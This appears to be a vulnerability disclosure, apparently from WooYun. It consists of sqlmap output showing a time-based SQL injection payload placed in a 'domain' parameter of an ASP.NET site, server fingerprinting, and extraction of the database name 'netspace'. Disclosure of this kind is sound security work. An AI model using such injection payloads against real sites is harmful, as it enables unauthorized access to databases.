 Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: domain=baidu.top';WAITFOR DELAY '0:0:5'--&ptid=1
---
[18:33:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2012
[18:33:10] [INFO] fetching current database
[18:33:10] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[18:33:23] [INFO] heuristics detected web page charset 'ISO-8859-2'
[18:33:23] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
n
[18:34:33] [ERROR] invalid character detected. retrying..
etsp
[18:37:08] [ERROR] invalid character detected. retrying..
ace
current database:    'netspace'
[18:37:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 85 times
[18:37:56] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\new.59.cn'
www.wooyun.org